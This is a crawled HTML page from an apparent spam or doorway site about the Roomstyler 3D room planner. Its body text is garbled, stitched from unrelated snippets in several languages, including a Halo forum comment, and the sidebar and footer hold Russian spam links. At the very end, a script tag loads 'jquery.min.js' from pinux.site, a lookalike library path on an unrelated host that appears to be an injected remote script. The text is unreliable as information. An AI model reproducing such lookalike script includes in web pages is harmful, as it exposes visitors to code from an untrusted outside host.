

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-roomstyler-3d-planner.html
body_size: 4726
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Roomstyler 3d planner - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Roomstyler 3d planner</h2>
                            </header>
                            <p>For starters is it safe to call it Halo 5? I feel like I read somewhere that Halo 5 meant something different. On topic now though. I feel as if with the leap to the next generation could have a lot of potential for forge. Admittedly my heyday with forge was in Halo 3, I've played with it a little in Reach and 4, I'm sure they've made some improvements, but I still have the same issue with it. I feel like I have two left hands and no opposable thumbs when it comes to placing and manipulati. Sign up for a free Roomstyler account and start decorating with the 120.000+ items. Anyone can create photorealistic 3D renders of the interiors they have designed. Here is a review of the free online room design application Roomstyler 3D Room Planner, which is user-friendly but needs Design your rooms in realistic 3D for free with Roomstyler. Free Download Roomstyler 3D Planner - An online tool to design your room, add furnish elements, take 3D photos, share the project with a community and inspire from other designs. 
Roomstyler. 122K likes. Create great 3D interiors online & get inspired by millions of other 3D rooms created by the Roomstyler community. Бесплатные roomstyler 3d planner онлайн скачать программное обеспечение на UpdateStar - roomeon 3D-планировщик является дизайн интерьера интуитивно понятный и простой. With Roomstyler there is no more need for hours of pointless heavy lifting or endless squinting at color-samples. First you remodel your room online Experiment with both 2D and 3D views as you design from various angles. Arrange, edit and apply custom surfaces and materials.  Lithuania, 10312, including its affiliates (hereinafter, "Planner 5D", "we", "our". 2. Roomstyler 3D Home Planner. If you want to upload your own floor plan, or play around with preloaded floor plans, this program is for you. The Roomstyler 3D Home Planner (formerly My Deco 3D Planner) allows you to insert walls, doors and windows and select from a gallery. 
3D Room Planning software from RoomStyler is built with simplicity to offer you a web based GUI to plan your room.  Havertys 3D room planner is the 3D room planner software built specifically for Mac platform users. How to draw your room in Roomstyler. This section covers: -logging in and starting a room -an overview of the interface (drawing area, sidebar, top bar, camera, 3D preview) -drawing rooms -shaping rooms by splitting and dragging walls -drawing freestyle walls -adjusting wall height. How to create a room on roomstyler 3D mary ross. Loading. Unsubscribe from mary ross? . Roomstyler Lesson 1: Draw your room - Duration: 5:22. Roomstyler 564,349 views. . Creating 3D Floor Plans in SketchUp 
2 1 Drawing interface How to draw in Roomstyler Sidebar menu Tools Room design Camera & 3D preview Units & Zoom To your Profile In your profile you can view and access. Make your home design & house plans drawing with the simple and free 3d floor planner online. Discover other designs, collaborate, and start designing your home in minutes. Обзор бесплатного онлайн-приложения для дизайна комнат Roomstyler 3D Room Planner. Roomstyler 3D Room Planner удобен, но требует некоторой 3D-помощи. Download the 3D room planner for free and gain immediate access to all functions. The software is also applicable for commercial. System requirements: The new IKEA Home Planner tool is a web based application using a browser plug-in. The system requirements are: 1 gigahertz (GHz) equivalent or faster. Everything you want to know about Roomstyler.com and Floorplanner.com. Everything you want to know about Roomstyler.com and Floorplanner.com. Blog Blog  To play around with the camera you click on the camera button in the topbar of the 2D view or on the 3D button. Roomstyler لديه عوالم أكبر مجموعة من الأثاث في 3D من أشهر الماركات في العالم مستعدة للكم لاختبار في منزلك مع 150000 المنتجات الحقيقية المتاحة Planner 5D — простой и удобный инструмент для планирования  мебель и другие предметы интерьера в 2D-режиме или переключись в 3D для удобной работы над. Since 2007 Dutch start-up Floorplanner has helped millions of people to create floor plans with their easy to use online  Roomstyler offers new inspiring  3D Room Planner. Room page. Contests. Newsfeed. Download Presskit. Presskit includes screenshots, logo of Roomstyler, hi-res interior. 
I have had issues for the last few days with rendering and my profile view of rooms being white. I'm working on a new room using the 3D planner ,the view of my room is white and rendering is in top corner but staying there and nothing rendering,so my view is basically white or blank even though. Roomstyler 3D Room Planner  Learn How to Design a 3D Room For Free With Roomstyler 3D Room Planner Interior Decorating 5 Online Interior Design Services to Know Interior Decorating Plan Your Redesign With the Free Arrange-a-Room Software. Free Direct Download Roomstyler 3D Planner v6.0 CRX file (Roomstyler-3D-Planner.crx). Roomstyler 3D Planner is a free, useful and fun browser Productivity App for Chrome or Chromium based Browsers. Roomstyler.com is tracked by us since July, 2013. Over the time it has been ranked as high as 42 349 in the world, while most of its traffic comes from USA, where it reached as high as 17 116 position. Roomstyler Roomstyler API Roomstyler Editor embed. Floorplanner documentation. Floorplanner documentation support@floorplanner.com. 
With Roomstyler there is no more need for hours of pointless heavy lifting or endless squinting at color-samples. First you remodel Plattegrond inrichten 2D/3D. Ontwerp je huis, kamer, appartement, keuken, badkamer, slaapkamer, kantoor of klaslokaal gratis online of verkoop ontroerend goed better met interactieve 2D en 3D plattegronden. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-slushat-muzyku-skachat-besplatno-programmu.html">Слушать музыку скачать бесплатно программу</a></li>
                                <li><a href="bzsk-liga-spravedlivosti-bez-granic-vse-serii-skachat.html">Лига справедливости без границ все серии скачать</a></li>
                                <li><a href="bzsk-pesnya-dlya-turnika-skachat.html">Песня для турника скачать</a></li>
                                <li><a href="bzsk-raspisanie-elektrichek-kurskom-napravlenii.html">Расписание электричек курском направлении</a></li>
                                <li><a href="bzsk-gigabyte-gt-610-drayver-skachat.html">Gigabyte gt 610 драйвер скачать</a></li>
                                <li><a href="bzsk-preemstvennost-v-vospitanii-shpargalka.html">Преемственность в воспитании шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-planeta-obezyan-kniga-kratkoe-soderzhanie.html">Планета обезьян книга краткое содержание</a></li>
                                            <li><a href="bzsk-oblomov-chast-1-glava-7-kratkoe-soderzhanie.html">Обломов часть 1 глава 7 краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-igru-na-telefon-bounce-besplatno.html">Скачать игру на телефон bounce бесплатно</a></li>
                                            <li><a href="bzsk-lyubovnica-francuzskogo-leytenanta-kratkoe-soderzhanie.html">Любовница французского лейтенанта краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-reshebnik-geometriya-10-11-smirnov-smirnova.html">Решебник геометрия 10 11 смирнов смирнова</a></li>
                                            <li><a href="bzsk-skachat-muzyka-besplatno-bez-registracii-novinki-2014.html">Скачать музыка бесплатно без регистрации новинки 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-rington-sevastopol-gorod-russkih-moryakov.html">Рингтон севастополь город русских моряков</a></li>
                                            <li><a href="bzsk-proshivka-tiger-t-600.html">Прошивка тигер т 600</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
